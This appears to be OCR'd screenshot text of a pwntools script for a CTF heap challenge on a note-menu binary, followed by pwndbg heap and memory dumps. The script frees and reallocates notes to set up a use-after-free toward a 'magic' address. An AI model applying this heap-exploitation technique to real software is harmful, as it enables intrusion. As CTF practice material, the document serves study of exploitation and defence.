 文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 from pwn import *
2 elf=ELF('./pwn')
3 p=process('./pwn')
4 #p=remote('node5.buuoj.cn',27067)
5
6 def creat(size,content):
7     p.recvuntil('Your choice :')
8     p.sendline(b'1')
9     p.recvuntil('Note size :')
10     p.sendline(str(size))
11     p.recvuntil('Content :')
12     p.sendline(content)
13
14 def printf(id):
15     p.recvuntil('Your choice :')
16     p.sendline(b'3')
17     p.recvuntil('Index :')
18     p.sendline(str(id))
19
20 def free(id):
21     p.recvuntil('Your choice :')
22     p.sendline(b'2')
23     p.recvuntil('Index :')
24     p.sendline(str(id))
25
26 magic=0×08048945
27 creat(20,b'a'*8)
28 creat(20,b'b'*8)
29 free(0)
30 free(1)
31 creat(10,b'c'*8)
32
33 gdb.attach(p)
34
35 p.interactive()
36
Shell No. 1
5 0×8048a8a main+96
6 0×f7cf7cc3 __libc_start_call_main+115
7 0×f7cf7d88 __libc_start_main+136
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0×8835008
Size: 0×190 (with flag bits: 0×191)
Allocated chunk | PREV_INUSE
Addr: 0×8835198
Size: 0×10 (with flag bits: 0×11)
Free chunk (tcachebins) | PREV_INUSE
Addr: 0×88351a8
Size: 0×20 (with flag bits: 0×21)
fd: 0×8835
Allocated chunk | PREV_INUSE
Addr: 0×88351c8
Size: 0×10 (with flag bits: 0×11)
Free chunk (tcachebins) | PREV_INUSE
Addr: 0×88351d8
Size: 0×20 (with flag bits: 0×21)
fd: 0×883d985
Top chunk | PREV_INUSE
Addr: 0×88351f8
Size: 0×21e08 (with flag bits: 0×21e09)
pwndbg> x/20xg 0×8835198
0×8835198: 0×0000001100000000 0×6363636363636363
0×88351a8: 0×000000210000000a 0×b83baf6b00008835
0×88351b8: 0×000000000000000a 0×0000000000000000
0×88351c8: 0×0000001100000000 0×088351a0080485fb
0×88351d8: 0×0000002100000000 0×b83baf6b0883d985
0×88351e8: 0×000000000000000a 0×0000000000000000
0×88351f8: 0×00021e0900000000 0×0000000000000000
0×8835208: 0×0000000000000000 0×0000000000000000
0×8835218: 0×0000000000000000 0×0000000000000000
0×8835228: 0×0000000000000000 0×0000000000000000
pwndbg>